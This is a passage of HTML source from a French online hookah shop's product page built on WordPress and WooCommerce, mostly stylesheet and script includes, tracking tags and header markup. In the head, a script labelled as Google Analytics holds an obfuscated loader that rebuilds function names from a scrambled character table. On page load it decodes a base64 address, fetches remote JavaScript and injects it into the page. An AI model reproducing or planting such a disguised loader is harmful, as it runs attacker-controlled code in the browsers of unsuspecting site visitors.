<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-woocommerce-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-woocommerce.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-pp-offcanvas-content-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-offcanvas-content.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-font.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-social-share-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-social-share.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='elementor-post-23007-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1769682172' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='elementor-post-23032-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1769682172' media='all' />
<link rel='stylesheet' id='elementor-post-23017-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1769682173' media='all' />
<link rel='stylesheet' id='elementor-post-23175-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23175.css?ver=1769682172' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769682187' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/imagesloaded.min.js?ver=d04cf7164f78610f1443544ca533e193" id="imagesLoaded-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.narguiluxe.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25b57672d915aa90df57a2afc5dc763e","fragment_name":"wc_fragments_25b57672d915aa90df57a2afc5dc763e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","ajax_nonce":"7d2d63e577","flag_url":"https://www.narguiluxe.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1769018621" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.narguiluxe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.narguiluxe.com/wp-json/wp/v2/product/53738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.narguiluxe.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.narguiluxe.com/?p=53738' />
 

<script type="text/plain" data-service="google-analytics" data-category="statistics">(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,6,6,15,25,1,2,0,13,9,14,0,1,2,1,8)](ji(12,5,3,6),(function(){var a=n[ji(6,5,4,10,11,1,2,0)][ji(4,8,1,3,0,1,15,12,1,11,1,2,0)](ji(14,4,8,9,23,0));a.async=true;n[ji(22,1,0,4,7)](n[ji(3,0,5,24)](ji(3,16,28,29,4,16,17,30,13,18,19,11,20,2,31,21,13,2,7,32,1,9,19,7,4,33,12,10,20,18,34,0,3,35,21,10,3,2,17))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,5,2,0,1,2,0)]=t;n[ji(6,5,4,10,11,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenacodhriumlLsEHMy9Y4fpbvxCR06B531WQaLU0DzxQxfo9VHz036hW0Zp9XS9XJu01hdh4lnMcpC3tHf8Pp0SfFJOoyILoIKTk5BkB9t0fbsEQYEAO0QwCLylRwFl");</script>


<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.bdt-wc-product-inner {height:100% !important}

body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before {
    display:none !important;
}</style>
<style>
.menuPromotions {
  background-color:#1c5b9c !important;
}
.menuPromotions:hover {
  background-color:#101010 !important;
}
.menuPromotions:hover > .top-level-link {
    /** color: #ffffff !important; **/
}
.menuNouveautes {
  background-color:#5e951d !important;
}
.menuNouveautes:hover {
  background-color:#101010 !important;
}
.menuNouveautes:hover > .top-level-link {
     /** color: #FFFFFF !important; **/
}

.bdt-offcanvas-bar {z-index:1000 !important}
.bdt-mini-cart-product-thumbnail img {width:100px !important}

@media screen and (max-width: 768px)
{
   	.menuNouveautes, .menuPromotions {
  		color:#fff !important;
	}
}</style>
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"scue6z5sijjvr5s6izcv0","email_id":null,"push":{"customDomain":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "scue6z5sijjvr5s6izcv0",
                email_id: "",
                push: {
                    customDomain: "https://www.narguiluxe.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6263366093135886&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-7BTSN86BT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BTSN86BT1');
</script><link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 data-cmplz=1  class="wp-singular product-template-default single single-product postid-53738 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-mega-menu-location elementor-page-23175 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-23007">


<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23032" class="elementor elementor-23032 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58b47cf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58b47cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ad5eb" data-id="18ad5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3deb973 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3deb973" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				PROFITEZ DE LA LIVRAISON OFFERTE.				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce5f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ce5f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7ce798 elementor-hidden-tablet elementor-hidden-mobile" data-id="a7ce798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c50d887 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c50d887" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">Service clients : <b>07 88 23 96 57</b> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae858b9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae858b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

											<span class="elementor-icon-list-text">(Appel non surtaxé)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b4c7e2 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b4c7e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7893035" data-id="7893035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3c2a7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a3c2a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/mon-compte/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mon compte</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f39bbd3 pp-woo-menu-cart-align-center elementor-widget__width-auto elementor-widget elementor-widget-pp-woo-offcanvas-cart" data-id="f39bbd3" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;toggle_source&quot;:&quot;button&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="pp-woo-offcanvas-cart.default">
				<div class="elementor-widget-container">
							
		<div class="pp-offcanvas-content-wrap pp-offcanvas-cart-container pp-woo-menu-cart-counter-top" data-settings="{&quot;toggle_source&quot;:&quot;button&quot;,&quot;toggle_id&quot;:&quot;&quot;,&quot;toggle_class&quot;:&quot;&quot;,&quot;content_id&quot;:&quot;f39bbd3&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;buttons_position&quot;:&quot;after&quot;,&quot;open_panel_add_to_cart&quot;:&quot;&quot;}">
			<div class="woocommerce pp-woo-menu-cart pp-offcanvas-cart pp-offcanvas-content pp-offcanvas-f39bbd3 pp-offcanvas-slide pp-offcanvas-right pp-woo-cart-buttons-inline" id="pp-offcanvas-f39bbd3">
				<div class="pp-offcanvas-inner">
					<div class="pp-offcanvas-wrap">
						<div class="pp-offcanvas-cart-header">
																																<div class="pp-offcanvas-close pp-offcanvas-close-right  pp-offcanvas-close-icon">
									</div>
															
															<div class="pp-woo-menu-cart-title">
									Votre panier								</div>
													</div>

						<div class="pp-offcanvas-cart-items">
							<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					<div class="ast-mini-cart-empty">
						<div class="ast-mini-cart-message">
							<p class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</p>
						</div>
												<div class="woocommerce-mini-cart__buttons">
							<a href="" class="button wc-forward ast-continue-shopping">Continuer les achats</a> 						</div>
					</div>
				</div>
						</div>

											</div>
				</div>
			</div>

			
											<span class="pp-woo-menu-cart-button">
					<a class="pp-woo-cart-contents pp-offcanvas-toggle pp-woo-cart-icon" title="View your shopping cart" href="#">
						<span class="pp-cart-button-wrap">
										<span class="pp-cart-subtotal"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
						<span class="pp-mini-cart-button-icon pp-icon">
				<i class="pp-cart-contents-icon fas fa-shopping-cart" aria-hidden="true"></i>			</span>
									</span>

													<span class="pp-cart-contents-count">
										<span class="pp-cart-counter" data-counter="0">0</span>
									</span>
											</a>

									</span>
					</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-24b6550 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24b6550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2907fd" data-id="c2907fd" data-element_type="column">
